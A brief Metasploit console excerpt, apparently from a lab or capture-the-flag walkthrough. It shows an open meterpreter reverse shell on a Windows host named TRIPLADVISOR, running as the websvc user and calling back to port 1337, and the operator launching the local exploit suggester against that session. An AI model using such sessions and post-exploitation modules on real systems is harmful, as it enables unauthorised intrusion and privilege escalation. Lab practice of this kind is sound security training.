 Active sessions
===============
Id  Name  Type                     Information                Connection
--  ----  ----                     -----------                ----------
1         meterpreter x64/windows  TRIPLADVISOR\websvc @ TRI  192.168.1.12:1337 -> 192.
                                   PLADVISOR                  168.1.122:49177 (192.168.
                                                              1.122)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run